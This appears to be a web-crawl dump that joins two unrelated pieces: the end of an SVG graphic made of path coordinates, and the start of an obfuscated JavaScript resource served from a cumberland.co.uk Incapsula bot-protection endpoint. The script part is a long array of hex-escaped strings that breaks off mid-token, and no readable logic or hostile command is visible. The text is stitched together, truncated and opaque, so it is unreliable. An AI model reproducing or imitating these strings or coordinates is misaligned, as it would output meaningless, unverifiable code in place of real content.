C91.3645833,56.0989583 91.015625,56.109375 90.6822917,56.1145833 C91,52.1354167 91.03125,48.296875 90.765625,45.0104167 C90.609375,43.109375 90.9010417,26.296875 91.046875,22.609375 C91.078125,21.890625 91.328125,5.65625 90.796875,3.65104167 C90.078125,0.927083333 88.078125,0.770833333 86.46875,0.640625 L86.1875,0.619791667 C83.796875,0.421875 72.5104167,0.53125 69.5989583,0.614583333 C67.5520833,0.671875 65.4427083,0.598958333 63.359375,0.526041667 C61.8125,0.473958333 60.2135417,0.416666667 58.6354167,0.416666667 L36.6927083,0.416666667 C33.796875,0.416666667 30.7604167,0.510416667 27.40625,0.708333333 C25.2447917,0.833333333 14.7708333,0.453125 14.3177083,0.4375 C12.6822917,0.364583333 11.390625,0.817708333 10.4791667,1.79166667 C8.90625,3.46354167 8.89583333,6.15625 9.09895833,8.5625 C9.20833333,9.859375 9.11458333,11.3385417 9.02604167,12.7708333 C8.98958333,13.34375 8.953125,13.90625 8.93229167,14.4479167 C8.85416667,16.3854167 8.80729167,18.5260417 9.02604167,21.0364583 C9.08333333,21.6979167 9.05208333,27.296875 9.03125,30.3072917 L9.03125,30.46875 C9.02604167,31.5677083 9.02083333,32.4791667 9.02083333,32.9947917 C9.02083333,34.5885417 8.94791667,36.2708333 8.875,37.9010417 L8.875,37.9427083 C8.85416667,38.4322917 8.828125,38.921875 8.8125,39.4114583 C8.76041667,40.8020833 8.8125,42.1770833 8.859375,43.53125 C8.89583333,44.4270833 8.92708333,45.3489583 8.92708333,46.2552083 C8.92708333,46.9635417 8.91145833,47.71875 8.890625,48.4947917 C8.83333333,50.9635417 8.77083333,53.7239583 9.24479167,56.0885417 C8.453125,56.140625 7.14583333,56.2239583 6.890625,56.1354167 C6.80208333,56.0989583 6.703125,56.0833333 6.609375,56.078125 L1.34895833,55.8854167 C1.02604167,55.8645833 0.744791667,56.0364583 0.572916667,56.296875 C0.395833333,56.5625 0.369791667,56.9010417 0.505208333,57.1927083 C1.60416667,59.65625 6.54166667,60.40625 7.52083333,60.53125 C9.68229167,60.8072917 16.9791667,60.953125 21.3333333,61.0416667 C22.703125,61.0677083 23.8854167,61.09375 24.3385417,61.109375 C25.8697917,61.171875 27.4010417,61.1979167 29.03125,61.1979167 C30.875,61.1979167 32.8125,61.1614583 34.953125,61.0833333 C39.8645833,60.90625 44.796875,60.9947917 49.5729167,61.0833333 C52.34375,61.1354167 55.2083333,61.1875 58.0520833,61.1875 C60.4427083,61.1875 62.8697917,61.1145833 65.2135417,61.0416667 C67.546875,60.96875 69.9583333,60.8958333 72.3229167,60.8958333 C74.6875,60.8958333 76.8854167,60.984375 79.1145833,61.0729167 L79.5989583,61.09375 C80.53125,61.125 85.9322917,60.8489583 90.921875,60.5833333 L91.328125,60.5625 C92.71875,60.4895833 93.765625,60.4322917 94.109375,60.421875 C95.6145833,60.3645833 96.7864583,59.5260417 97.9427083,58.7083333 C98.296875,58.453125 98.6666667,58.1927083 99.03125,57.9739583 C99.1927083,57.875 99.3229167,57.7239583 99.3958333,57.546875 C99.5364583,57.2083333 99.5416667,56.890625 99.4010417,56.609375" id="Shape"></path>
            <path d="M16.5885417,21.3489583 C16.5260417,19.8020833 16.5520833,18.1822917 16.5833333,16.6145833 C16.5989583,15.7760417 16.609375,14.9427083 16.6145833,14.109375 C16.6145833,12.5989583 16.6145833,11.0833333 16.6145833,9.57291667 L16.6145833,8.5625 C20.1145833,8.63541667 32.8958333,8.89583333 34.9583333,8.90104167 C36.46875,8.90104167 37.96875,8.83333333 39.4166667,8.765625 C40.8125,8.69791667 42.2552083,8.63020833 43.6770833,8.63020833 C46.4375,8.63020833 49.21875,8.67708333 51.9166667,8.71875 C54.6302083,8.765625 57.4375,8.8125 60.2083333,8.8125 C62.5885417,8.8125 72.0989583,8.515625 74.4895833,8.34895833 C76.7760417,8.1875 79.0989583,8.27083333 81.34375,8.34895833 L81.3854167,8.34895833 C82.203125,8.38020833 83.0416667,8.41145833 83.8802083,8.42708333 C83.734375,10.3854167 83.6041667,12.703125 83.734375,13.5052083 C83.8802083,14.4114583 83.875,15.2395833 83.8697917,16.1302083 C83.8697917,16.6666667 83.8645833,17.21875 83.8958333,17.828125 C83.9791667,19.5260417 83.9427083,21.265625 83.9010417,22.953125 C83.8645833,24.5364583 83.828125,26.171875 83.890625,27.8177083 C83.9635417,29.6666667 83.9739583,31.578125 83.9791667,33.4583333 C83.9895833,35.3020833 84,37.2083333 84.0677083,39.0885417 C84.0989583,39.9427083 84.0885417,40.7864583 84.0833333,41.6145833 C84.0729167,42.78125 84.0625,43.984375 84.1614583,45.234375 C84.2395833,46.203125 84.1145833,49.0625 84.0416667,50.578125 C83.8697917,50.59375 83.6927083,50.6145833 83.5052083,50.640625 C83.1302083,50.6875 82.7760417,50.7291667 82.4270833,50.7291667 C77.6197917,50.71875 72.171875,50.703125 66.8229167,50.9114583 C65.1822917,50.9739583 63.4947917,50.8802083 61.84375,50.7864583 C60.546875,50.7135417 59.2083333,50.640625 57.875,50.640625 C54.4114583,50.640625 35.0416667,50.6822917 28.703125,50.7291667 C27.9895833,50.734375 27.28125,50.75 26.5572917,50.7708333 C24.7916667,50.8125 23.125,50.8541667 21.453125,50.7135417 C20.9010417,50.6666667 20.3385417,50.6614583 19.7864583,50.6510417 C18.8229167,50.6354167 17.90625,50.625 17.140625,50.4114583 C17.0104167,50.375 16.8854167,50.3645833 16.78125,50.3697917 L16.65625,50.3697917 C16.625,49.5833333 16.6458333,48.578125 16.6666667,47.7291667 C16.6770833,47.21875 16.6927083,46.734375 16.6927083,46.3125 C16.6927083,43.9583333 16.5989583,41.28125 16.3958333,38.3489583 C16.1979167,35.453125 16.203125,32.4635417 16.4166667,29.6927083 C16.53125,28.2083333 16.6354167,22.7552083 16.5833333,21.3541667 M14.2916667,46.3020833 C14.2916667,46.703125 14.28125,47.15625 14.2708333,47.6354167 L14.2708333,47.6822917 C14.234375,49.2395833 14.1927083,50.84375 14.4114583,51.859375 C14.53125,52.421875 15.0260417,52.828125 15.5885417,52.828125 L16.6875,52.828125 C17.6979167,53.078125 18.7447917,53.09375 19.765625,53.109375 C20.296875,53.1145833 20.796875,53.125 21.2708333,53.1614583 C23.078125,53.3125 24.8958333,53.2708333 26.6510417,53.2239583 L26.7083333,53.2239583 C27.3802083,53.2083333 28.0572917,53.1875 28.7395833,53.1822917 C35.0729167,53.1354167 54.4322917,53.09375 57.8958333,53.09375 C59.1614583,53.09375 60.4635417,53.1666667 61.75,53.2395833 C63.0416667,53.3125 64.3802083,53.3854167 65.7291667,53.3854167 C66.1302083,53.3854167 66.53125,53.3802083 66.9322917,53.3645833 C72.2447917,53.15625 77.6614583,53.171875 82.453125,53.1822917 C82.9375,53.1822917 83.3802083,53.1302083 83.8125,53.078125 C84.2708333,53.0208333 84.703125,52.96875 85.1041667,53 C85.421875,53.0260417 85.7447917,52.9166667 85.9895833,52.6979167 C86.2291667,52.484375 86.3802083,52.171875 86.4010417,51.84375 C86.4322917,51.3072917 86.6979167,46.53125 86.578125,45.03125 C86.4895833,43.8958333 86.5,42.796875 86.5104167,41.625 C86.5208333,40.7760417 86.5260417,39.9010417 86.4947917,38.9947917 C86.4270833,37.1666667 86.4166667,35.28125 86.40625,33.4427083 C86.3958333,31.5625 86.3854167,29.6197917 86.3125,27.71875 C86.25,26.1510417 86.2864583,24.5572917 86.3229167,23.0052083 C86.359375,21.28125 86.4010417,19.4947917 86.3125,17.6979167 C86.2864583,17.15625 86.2916667,16.6354167 86.2916667,16.1302083 C86.296875,15.1927083 86.3020833,14.21875 86.125,13.1041667 C86.0364583,12.5520833 86.1979167,9.671875 86.4010417,7.31770833 C86.4270833,6.97395833 86.3177083,6.63541667 86.0885417,6.38020833 C85.8645833,6.13020833 85.5416667,5.97916667 85.203125,5.97916667 C83.9479167,5.97916667 82.6770833,5.93229167 81.4427083,5.88541667 C79.1302083,5.80208333 76.7447917,5.71875 74.3385417,5.88541667 C71.9739583,6.05208333 62.5729167,6.34375 60.2239583,6.34375 C57.46875,6.34375 54.6770833,6.296875 51.9583333,6.25520833 L51.8697917,6.25520833 C49.1875,6.20833333 46.4166667,6.16145833 43.6875,6.16145833 C42.2291667,6.16145833 40.765625,6.22916667 39.3177083,6.30208333 C37.7760417,6.375 36.3802083,6.4375 34.9739583,6.4375 C32.5989583,6.43229167 15.6145833,6.078125 15.4270833,6.07291667 C15.0989583,6.08333333 14.796875,6.20833333 14.578125,6.42708333 C14.3489583,6.65625 14.21875,6.97916667 14.21875,7.30729167 L14.21875,9.57291667 C14.21875,11.0833333 14.21875,12.59375 14.21875,14.1041667 C14.21875,14.90625 14.203125,15.71875 14.1927083,16.53125 L14.1927083,16.5729167 C14.1666667,18.1770833 14.140625,19.8333333 14.203125,21.453125 C14.2552083,22.765625 14.1510417,28.1041667 14.0416667,29.5 C13.8229167,32.390625 13.8177083,35.5052083 14.0208333,38.515625 C14.21875,41.3854167 14.3125,44.0052083 14.3072917,46.3020833" id="Shape"></path>
            <path d="M56.3854167,38.65625 C54.2708333,38.6875 52.15625,38.6145833 50.046875,38.5833333 C50.828125,37.3802083 51.1927083,35.8333333 51.1145833,33.890625 C51.09375,33.390625 51.0052083,32.6822917 50.9010417,31.8541667 C52.1927083,31.7916667 53.4895833,31.7552083 54.7864583,31.8333333 C56.7604167,31.9479167 56.6822917,28.8802083 54.71875,28.765625 C53.3229167,28.6875 51.9270833,28.7291667 50.53125,28.8020833 C50.09375,24.4322917 50.2083333,19.4322917 54.7135417,20.6666667 C56.5833333,21.1770833 57.2708333,18.2604167 55.4114583,17.75 L55.4114583,17.75 C50.9270833,16.515625 48.359375,19.4427083 47.546875,23.625 C47.1979167,25.421875 47.328125,27.1927083 47.5260417,28.9739583 C46.1770833,29.0416667 44.8333333,29.0833333 43.484375,29.0052083 C41.5104167,28.890625 41.5885417,31.9583333 43.5520833,32.0729167 C45,32.15625 46.4427083,32.1041667 47.8854167,32.0260417 C48.2708333,35.4322917 48.2239583,38.0208333 43.671875,38.8020833 C42,39.0885417 42.5052083,41.875 44.171875,41.7291667 C48.28125,41.3697917 52.3802083,41.7083333 56.4947917,41.6458333 C58.4270833,41.6145833 58.3229167,38.6197917 56.390625,38.6510417 L56.3854167,38.65625 Z" id="Path"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.cumberland.co.uk/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=977304527
body_size: 19786
content:
var _0x4ec6=['\x77\x72\x59\x42\x77\x71\x6f\x3d','\x41\x73\x4b\x50\x46\x52\x30\x6e\x77\x34\x51\x3d','\x77\x36\x52\x73\x77\x6f\x67\x3d','\x77\x35\x51\x62\x47\x52\x44\x43\x6e\x38\x4b\x77\x77\x35\x38\x5a\x4a\x38\x4b\x54\x77\x35\x33\x44\x6c\x73\x4b\x2f\x77\x35\x35\x45\x63\x55\x33\x43\x75\x47\x63\x46\x50\x63\x4f\x33\x77\x70\x7a\x43\x69\x47\x66\x44\x70\x73\x4f\x5a\x77\x37\x37\x43\x6f\x73\x4f\x70\x46\x32\x72\x43\x68\x6b\x78\x43\x77\x70\x58\x43\x6d\x73\x4f\x70\x77\x34\x7a\x44\x72\x73\x4f\x2f\x77\x72\x49\x7a\x47\x63\x4b\x6d\x64\x79\x7a\x43\x6f\x63\x4b\x31\x77\x36\x4a\x4b\x55\x44\x44\x43\x75\x4d\x4f\x68\x48\x63\x4b\x46\x77\x37\x6a\x44\x67\x73\x4b\x79\x77\x71\x6e\x44\x6d\x4d\x4b\x35\x61\x77\x3d\x3d','\x77\x72\x5a\x78\x77\x35\x6e\x43\x71\x73\x4b\x4d\x77\x37\x63\x3d','\x41\x4d\x4b\x41\x77\x37\x51\x3d','\x42\x38\x4b\x6d\x65\x51\x3d\x3d','\x4b\x38\x4b\x68\x77\x6f\x76\x44\x6d\x33\x66\x43\x6f\x48\x67\x75\x43\x6a\x73\x72','\x56\x73\x4b\x5a\x77\x36\x39\x34\x77\x71\x59\x3d','\x49\x43\x6b\x47\x41\x57\x34\x3d','\x47\x42\x68\x48\x62\x44\x58\x44\x70\x51\x3d\x3d','\x77\x36\x6f\x68\x77\x72\x35\x49\x77\x6f\x62\x44\x6a\x6d\x4c\x44\x6b\x41\x70\x49\x64\x73\x4f\x5a\x52\x63\x4f\x47','\x77\x36\x72\x43\x6c\x38\x4b\x6c\x64\x57\x6a\x43\x6b\x67\x3d\x3d','\x77\x70\x44\x43\x6c\x6e\x4c\x43\x6c\x4d\x4b\x6b\x77\x37\x6b\x3d','\x43\x44\x55\x51\x42\x57\x2f\x43\x6e\x33\x67\x3d','\x4f\x51\x68\x43\x57\x6a\x6e\x44\x70\x77\x3d\x3d','\x77\x37\x50\x43\x74\x4d\x4f\x42\x58\x38\x4b\x54\x77\x71\x45\x33','\x77\x6f\x58\x43\x6d\x54\x51\x4f\x41\x47\x6f\x3d','\x77\x37\x74\x6e\x77\x34\x6a\x44\x6c\x77\x3d\x3d','\x77\x37\x66\x43\x73\x4d\x4b\x6c\x77\x36\x4a\x5a\x63\x51\x3d\x3d','\x4d\x54\x74\x2b\x77\x35\x6c\x45','\x77\x71\x67\x6a\x77\x6f\x41\x41\x77\x34\x2f\x44\x6f\x73\x4f\x38\x77\x71\x54\x44\x6a\x4d\x4b\x58\x61\x67\x73\x73\x44\x6e\x52\x63\x52\x73\x4b\x61\x43\x33\x37\x43\x6c\x48\x62\x43\x6b\x6d\x31\x77\x54\x4d\x4f\x4d\x77\x72\x54\x43\x69\x73\x4f\x35\x77\x37\x37\x43\x76\x33\x54\x44\x6b\x4d\x4f\x4d\x77\x35\x6b\x50\x77\x36\x44\x44\x71\x6b\x73\x79\x4c\x38\x4b\x70\x57\x79\x76\x44\x69\x58\x66\x44\x68\x51\x41\x3d','\x42\x73\x4b\x56\x77\x34\x6a\x44\x6d\x73\x4f\x52','\x77\x37\x39\x74\x77\x34\x73\x3d','\x77\x36\x41\x6c\x77\x71\x72\x44\x72\x51\x3d\x3d','\x62\x63\x4f\x53\x77\x71\x41\x3d','\x77\x72\x6e\x44\x6f\x51\x77\x3d','\x62\x63\x4b\x51\x77\x37\x30\x3d','\x77\x72\x76\x43\x74\x63\x4f\x48\x49\x69\x59\x41','\x77\x34\x2f\x44\x74\x38\x4f\x48','\x4e\x4d\x4f\x55\x77\x34\x6e\x43\x71\x63\x4f\x50\x55\x63\x4f\x63\x77\x35\x77\x63\x77\x70\x45\x58\x77\x35\x70\x34\x77\x36\x2f\x43\x74\x6c\x42\x43\x4b\x38\x4b\x31\x77\x34\x50\x43\x74\x56\x54\x44\x73\x79\x34\x67\x48\x73\x4b\x68\x45\x38\x4b\x57\x77\x36\x4c\x43\x6f\x63\x4f\x4e\x77\x72\x38\x4b\x77\x70\x6c\x52\x63\x57\x7a\x43\x6c\x44\x49\x3d','\x4c\x4d\x4b\x76\x42\x41\x3d\x3d','\x77\x36\x73\x69\x77\x70\x49\x43\x77\x70\x76\x44\x6a\x58\x66\x44\x6b\x67\x3d\x3d','\x46\x4d\x4b\x37\x52\x63\x4f\x4a\x52\x63\x4f\x77\x61\x38\x4f\x50\x77\x72\x6e\x43\x73\x38\x4f\x69\x77\x70\x77\x2f\x77\x34\x6b\x67\x4b\x6e\x4c\x44\x75\x73\x4f\x61\x54\x4d\x4b\x79\x77\x6f\x58\x44\x75\x4d\x4f\x51\x61\x73\x4b\x50\x42\x52\x38\x43\x77\x70\x6f\x6a\x77\x72\x45\x4b\x77\x34\x77\x56\x77\x36\x49\x51\x77\x71\x54\x44\x76\x63\x4b\x66','\x77\x37\x38\x37\x77\x72\x63\x3d','\x77\x37\x58\x43\x68\x38\x4b\x70\x59\x57\x6a\x43\x69\x41\x3d\x3d','\x4f\x78\x68\x4e','\x63\x6c\x58\x44\x6c\x77\x3d\x3d','\x77\x35\x62\x43\x68\x54\x55\x3d','\x77\x37\x37\x43\x75\x52\x73\x3d','\x77\x70\x44\x44\x6c\x6b\x41\x3d','\x77\x36\x33\x43\x67\x38\x4f\x4c','\x77\x34\x44\x43\x67\x73\x4f\x64','\x50\x73\x4b\x69\x53\x63\x4f\x4d\x52\x38\x4b\x31','\x77\x34\x58\x43\x6d\x44\x4d\x4f\x45\x58\x48\x44\x6e\x45\x59\x3d','\x77\x36\x2f\x44\x74\x38\x4b\x57','\x58\x63\x4b\x74\x77\x72\x4d\x3d','\x77\x6f\x77\x6d\x56\x63\x4b\x4c\x77\x35\x76\x43\x74\x67\x3d\x3d','\x44\x67\x38\x38','\x77\x6f\x33\x44\x70\x73\x4f\x6e','\x77\x71\x56\x55\x77\x70\x59\x51\x4e\x4d\x4b\x59','\x77\x71\x6a\x43\x72\x32\x67\x3d','\x77\x34\x6a\x44\x6d\x63\x4b\x74\x47\x4d\x4b\x36\x53\x54\x6a\x43\x72\x73\x4b\x35\x54\x67\x3d\x3d','\x66\x38\x4f\x66\x77\x71\x7a\x43\x73\x4d\x4f\x2b\x4d\x6a\x2f\x43\x69\x48\x41\x37','\x57\x73\x4b\x54\x47\x51\x3d\x3d','\x66\x30\x48\x44\x6f\x6d\x42\x6a\x77\x36\x70\x72\x77\x71\x34\x3d','\x62\x6d\x49\x74\x53\x4d\x4b\x52','\x77\x37\x58\x43\x6f\x38\x4f\x50\x64\x63\x4b\x4f\x4b\x67\x3d\x3d','\x66\x68\x6a\x44\x6d\x48\x77\x3d','\x77\x6f\x2f\x44\x6e\x42\x63\x3d','\x77\x35\x34\x56\x49\x67\x3d\x3d','\x48\x43\x30\x52\x77\x72\x48\x43\x72\x38\x4f\x6a','\x77\x37\x7a\x43\x6d\x48\x45\x3d','\x77\x35\x2f\x43\x70\x54\x6b\x41\x77\x37\x76\x44\x70\x38\x4f\x2f\x49\x4d\x4b\x37\x77\x37\x41\x3d','\x77\x37\x37\x44\x6c\x63\x4b\x6e','\x4e\x4d\x4b\x5a\x45\x31\x6b\x3d','\x77\x71\x54\x43\x74\x63\x4f\x64\x45\x54\x73\x46\x77\x70\x73\x3d','\x44\x38\x4b\x7a\x77\x35\x4d\x3d','\x45\x73\x4b\x41\x77\x35\x44\x44\x70\x38\x4f\x4d\x77\x35\x7a\x44\x6a\x67\x3d\x3d','\x77\x71\x44\x43\x68\x44\x51\x3d','\x77\x36\x77\x66\x77\x34\x58\x43\x6d\x73\x4b\x41\x77\x70\x44\x43\x76\x73\x4b\x4c\x54\x63\x4f\x39','\x46\x63\x4b\x49\x4d\x79\x49\x79\x77\x36\x4e\x70\x77\x36\x38\x58\x52\x73\x4f\x76','\x77\x6f\x44\x43\x71\x77\x66\x43\x72\x38\x4b\x54\x48\x77\x3d\x3d','\x77\x36\x6f\x47\x77\x71\x34\x3d','\x4c\x4d\x4b\x64\x50\x51\x3d\x3d','\x77\x6f\x37\x43\x70\x69\x6b\x3d','\x57\x73\x4f\x48\x42\x41\x34\x53\x77\x35\x67\x67\x77\x72\x49\x3d','\x77\x37\x6a\x43\x75\x73\x4b\x6b\x77\x36\x35\x45\x66\x41\x3d\x3d','\x63\x4d\x4b\x50\x77\x6f\x30\x3d','\x54\x38\x4b\x37\x77\x36\x38\x3d','\x44\x44\x63\x64\x77\x72\x48\x43\x72\x38\x4f\x6a\x61\x63\x4b\x74\x77\x6f\x2f\x43\x67\x38\x4b\x38','\x77\x72\x44\x44\x75\x48\x74\x76\x77\x6f\x6e\x44\x76\x55\x34\x62','\x77\x6f\x72\x43\x6b\x7a\x51\x61\x41\x48\x44\x44\x6e\x52\x6a\x43\x6f\x73\x4b\x79\x77\x71\x73\x3d','\x77\x72\x50\x43\x74\x63\x4f\x4c\x4d\x44\x55\x50\x77\x70\x76\x44\x71\x67\x3d\x3d','\x47\x6a\x30\x6a','\x77\x35\x62\x43\x75\x57\x59\x3d','\x77\x34\x7a\x44\x68\x4d\x4b\x2b','\x50\x4d\x4b\x39\x62\x67\x3d\x3d','\x43\x63\x4b\x32\x58\x38\x4f\x61','\x77\x34\x7a\x44\x6c\x4d\x4b\x34\x50\x73\x4b\x51\x53\x7a\x6b\x3d','\x77\x71\x66\x43\x73\x56\x38\x3d','\x77\x6f\x41\x42\x77\x37\x73\x4c\x77\x35\x33\x44\x6e\x44\x44\x44\x6a\x55\x70\x72\x4d\x4d\x4f\x41\x44\x73\x4f\x6c\x4c\x38\x4b\x65\x77\x70\x45\x3d','\x5a\x77\x66\x44\x6e\x58\x74\x58','\x64\x4d\x4b\x62\x77\x36\x6b\x3d','\x59\x38\x4f\x56\x77\x37\x5a\x30','\x77\x6f\x7a\x43\x70\x55\x4d\x3d','\x77\x34\x44\x43\x6a\x6e\x33\x43\x69\x38\x4f\x2b\x43\x31\x7a\x43\x75\x38\x4b\x65\x64\x7a\x49\x4e\x63\x4d\x4f\x2b\x77\x6f\x41\x52\x77\x6f\x30\x33\x61\x45\x6e\x43\x70\x48\x41\x38\x61\x63\x4f\x65\x66\x52\x2f\x44\x6f\x55\x6c\x6c\x77\x37\x45\x74\x77\x70\x37\x43\x76\x58\x44\x43\x6f\x45\x64\x67\x52\x31\x73\x3d','\x77\x71\x78\x4a\x77\x70\x45\x45\x4e\x4d\x4b\x44','\x77\x34\x45\x72\x77\x37\x4d\x3d','\x77\x70\x4c\x43\x68\x38\x4f\x52','\x77\x37\x6a\x44\x73\x38\x4b\x70\x77\x36\x6b\x6e\x43\x53\x48\x43\x71\x73\x4b\x56','\x77\x71\x2f\x44\x6f\x63\x4f\x46\x77\x34\x58\x44\x67\x73\x4b\x46','\x65\x73\x4b\x4e\x77\x36\x6f\x3d','\x64\x77\x6c\x53\x58\x43\x67\x3d','\x77\x37\x62\x43\x76\x38\x4f\x4c\x58\x63\x4b\x66\x77\x6f\x59\x3d','\x47\x6a\x70\x63','\x66\x63\x4f\x35\x77\x36\x30\x3d','\x77\x36\x64\x79\x77\x35\x62\x43\x6f\x63\x4b\x4c\x77\x37\x6f\x3d','\x77\x35\x67\x59\x77\x71\x4d\x51\x77\x70\x76\x44\x69\x41\x3d\x3d','\x64\x63\x4b\x48\x77\x6f\x67\x3d','\x47\x78\x73\x42','\x58\x44\x30\x56\x44\x47\x54\x43\x74\x51\x3d\x3d','\x77\x72\x67\x35\x77\x71\x77\x70\x77\x70\x51\x3d','\x77\x70\x4c\x44\x6d\x6b\x38\x3d','\x77\x72\x78\x66\x77\x70\x77\x53\x4a\x73\x4b\x5a\x77\x71\x7a\x43\x68\x41\x4d\x3d','\x77\x6f\x50\x44\x75\x69\x51\x3d','\x77\x36\x70\x4b\x77\x34\x37\x43\x68\x73\x4b\x56\x77\x70\x2f\x43\x70\x63\x4b\x41\x57\x38\x4b\x6b','\x48\x63\x4b\x53\x77\x34\x77\x3d','\x49\x63\x4b\x79\x52\x63\x4f\x59\x52\x38\x4b\x76','\x77\x72\x76\x43\x6e\x4d\x4b\x2b\x66\x6e\x41\x3d','\x5a\x30\x76\x44\x6e\x33\x4e\x6c\x77\x36\x73\x3d','\x77\x72\x6f\x62\x77\x72\x49\x3d','\x77\x35\x55\x5a\x77\x70\x77\x3d','\x77\x70\x66\x43\x6a\x45\x50\x43\x6b\x38\x4b\x69\x77\x36\x4a\x64\x46\x41\x3d\x3d','\x77\x71\x49\x39\x77\x71\x34\x37\x77\x6f\x58\x43\x75\x77\x3d\x3d','\x77\x34\x33\x43\x75\x73\x4b\x50','\x77\x71\x54\x43\x70\x63\x4f\x41\x66\x4d\x4b\x55\x4c\x53\x72\x44\x75\x73\x4f\x77\x77\x72\x77\x2b\x77\x36\x68\x69\x51\x63\x4f\x4a\x77\x37\x49\x3d','\x64\x48\x6a\x44\x6c\x44\x44\x44\x71\x4d\x4b\x43','\x54\x63\x4f\x76\x77\x71\x59\x3d','\x77\x6f\x4a\x35\x77\x72\x77\x3d','\x77\x34\x55\x76\x77\x71\x49\x3d','\x77\x36\x55\x31\x4c\x7a\x50\x43\x73\x38\x4b\x59\x77\x34\x63\x30\x46\x73\x4b\x74\x77\x37\x50\x44\x74\x4d\x4b\x47\x77\x37\x6c\x6b\x54\x32\x38\x3d','\x77\x71\x6e\x43\x70\x73\x4b\x56\x52\x73\x4f\x5a\x77\x70\x4a\x67\x66\x7a\x55\x3d','\x48\x43\x67\x66\x77\x71\x76\x43\x72\x77\x3d\x3d','\x77\x71\x44\x44\x71\x67\x66\x44\x68\x48\x2f\x44\x69\x51\x73\x3d','\x77\x72\x6a\x43\x70\x44\x45\x3d','\x77\x72\x7a\x44\x72\x38\x4f\x75\x77\x72\x76\x43\x70\x48\x74\x32\x51\x48\x38\x58\x4e\x73\x4f\x59\x77\x35\x49\x54\x48\x47\x6a\x43\x67\x73\x4b\x37\x43\x44\x50\x43\x73\x67\x31\x4c\x77\x37\x74\x30\x57\x53\x62\x43\x6b\x73\x4f\x6f\x77\x35\x30\x6c\x77\x35\x66\x43\x72\x57\x62\x44\x6d\x54\x34\x3d','\x77\x72\x76\x44\x6d\x30\x6f\x3d','\x77\x71\x70\x34\x77\x34\x4c\x43\x71\x73\x4b\x52\x77\x37\x45\x75','\x65\x42\x4c\x44\x6e\x33\x56\x58\x77\x72\x45\x3d','\x77\x71\x44\x43\x6f\x38\x4f\x37\x77\x37\x55\x43\x61\x4d\x4f\x6e\x77\x72\x50\x44\x69\x41\x3d\x3d','\x77\x34\x6a\x43\x6b\x46\x73\x4e\x77\x36\x49\x3d','\x4a\x54\x74\x7a','\x77\x37\x44\x43\x71\x4d\x4f\x46\x64\x38\x4b\x43\x44\x54\x67\x3d','\x77\x37\x54\x44\x68\x4d\x4f\x4f\x62\x67\x3d\x3d','\x77\x72\x6e\x44\x71\x42\x62\x44\x68\x6d\x37\x44\x71\x42\x34\x3d','\x62\x38\x4f\x54\x77\x37\x4e\x2f\x47\x7a\x48\x43\x68\x46\x49\x3d','\x4c\x43\x51\x79\x77\x35\x56\x49\x43\x38\x4f\x6d\x55\x7a\x78\x49\x50\x73\x4b\x79','\x62\x58\x50\x44\x6e\x6a\x4c\x44\x75\x73\x4b\x44\x5a\x6d\x44\x44\x6f\x41\x3d\x3d','\x77\x37\x2f\x43\x72\x38\x4f\x4e\x64\x38\x4b\x55\x49\x7a\x50\x43\x76\x38\x4b\x31\x77\x71\x4d\x73\x77\x71\x52\x69\x54\x73\x4f\x5a\x77\x37\x4c\x44\x6f\x38\x4f\x36\x45\x30\x76\x44\x71\x41\x3d\x3d','\x77\x35\x4c\x43\x6d\x63\x4b\x52','\x58\x47\x41\x7a\x51\x4d\x4b\x63','\x77\x36\x6a\x44\x6c\x4d\x4f\x54\x59\x63\x4b\x56\x77\x6f\x73\x3d','\x61\x32\x33\x44\x6c\x6a\x37\x44\x71\x41\x3d\x3d','\x61\x38\x4b\x79\x77\x34\x6f\x3d','\x43\x53\x77\x63','\x66\x6b\x44\x44\x6c\x58\x46\x33\x77\x36\x70\x72\x77\x71\x7a\x44\x67\x77\x3d\x3d','\x77\x36\x6e\x44\x68\x4d\x4b\x6f','\x77\x34\x51\x52\x77\x72\x67\x51\x77\x6f\x62\x44\x6a\x6c\x37\x44\x6c\x41\x4a\x6a\x4f\x4d\x4f\x4d\x57\x73\x4f\x73\x66\x38\x4b\x4c\x77\x34\x7a\x43\x75\x4d\x4b\x4b\x65\x63\x4b\x4a\x59\x4d\x4f\x4e\x4f\x43\x77\x73\x77\x72\x6a\x44\x67\x38\x4f\x44\x77\x6f\x46\x39\x77\x37\x66\x44\x74\x78\x77\x3d','\x53\x4d\x4b\x54\x77\x72\x34\x6b\x77\x72\x33\x44\x6e\x47\x55\x3d','\x77\x71\x2f\x43\x72\x48\x45\x3d','\x77\x37\x50\x43\x73\x63\x4f\x2f','\x45\x63\x4b\x38\x77\x34\x45\x3d','\x4d\x69\x64\x6e\x77\x35\x64\x5a\x45\x63\x4f\x63\x57\x44\x42\x56\x62\x4d\x4b\x79\x57\x69\x68\x74\x77\x71\x59\x71\x61\x43\x62\x44\x6d\x46\x41\x3d','\x62\x73\x4f\x77\x77\x37\x49\x3d','\x77\x36\x72\x43\x74\x73\x4f\x51\x58\x63\x4b\x43\x77\x6f\x41\x4f\x5a\x6e\x6e\x43\x6f\x54\x58\x43\x76\x73\x4f\x4a\x77\x6f\x46\x39\x53\x38\x4b\x41\x77\x6f\x68\x7a\x58\x4d\x4f\x58\x77\x6f\x51\x74\x77\x34\x51\x5a\x77\x36\x63\x3d','\x77\x37\x76\x43\x6d\x63\x4b\x5a','\x77\x37\x42\x51\x77\x6f\x7a\x44\x6a\x6e\x42\x53','\x5a\x63\x4f\x66\x77\x37\x46\x39\x41\x54\x67\x3d','\x4c\x54\x64\x4e','\x41\x47\x6a\x43\x75\x41\x3d\x3d','\x77\x70\x50\x43\x71\x42\x33\x43\x6f\x38\x4b\x54\x46\x4d\x4f\x69\x77\x70\x52\x6c\x77\x6f\x42\x69','\x77\x35\x42\x67\x77\x71\x34\x3d','\x58\x33\x77\x71\x54\x73\x4b\x42\x77\x70\x59\x30\x54\x73\x4f\x72\x77\x34\x6e\x43\x71\x77\x3d\x3d','\x4a\x44\x35\x38\x77\x35\x4e\x45\x46\x73\x4f\x73\x55\x77\x3d\x3d','\x77\x6f\x4e\x69\x77\x36\x38\x3d','\x66\x48\x6a\x44\x6a\x44\x37\x44\x76\x38\x4b\x50\x58\x48\x7a\x44\x74\x4d\x4b\x69','\x54\x63\x4b\x4d\x77\x71\x34\x78\x77\x70\x58\x44\x6c\x58\x4e\x44\x59\x67\x3d\x3d','\x77\x70\x33\x43\x6d\x53\x6b\x64','\x77\x72\x66\x44\x70\x63\x4f\x4a\x77\x34\x37\x44\x6b\x38\x4b\x5a','\x77\x70\x66\x43\x68\x6d\x50\x43\x6b\x77\x3d\x3d','\x48\x63\x4